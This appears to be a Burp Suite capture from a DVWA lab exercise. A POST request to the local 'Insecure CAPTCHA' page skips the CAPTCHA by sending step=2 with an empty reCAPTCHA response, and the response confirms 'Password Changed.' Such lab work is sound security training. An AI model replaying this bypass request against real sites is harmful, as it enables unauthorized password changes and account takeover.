 Request
Raw Params Headers Hex
POST /vulnerabilities/captcha/ HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0)
Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 85
Origin: http://127.0.0.1:8081
Connection: close
Referer: http://127.0.0.1:8081/vulnerabilities/captcha/
Cookie: PHPSESSID=rtohtdrvfsq7ugvaqijdig0hj0; security=low
Upgrade-Insecure-Requests: 1
step=2&password_new=newpass&password_conf=newpass&g-recaptcha-response=&C
hange=Change
Response
Raw Headers Hex HTML Render
Burp Suite Response Renderer
DVWA
Vulnerability: Insecure CAPTCHA
Password Changed.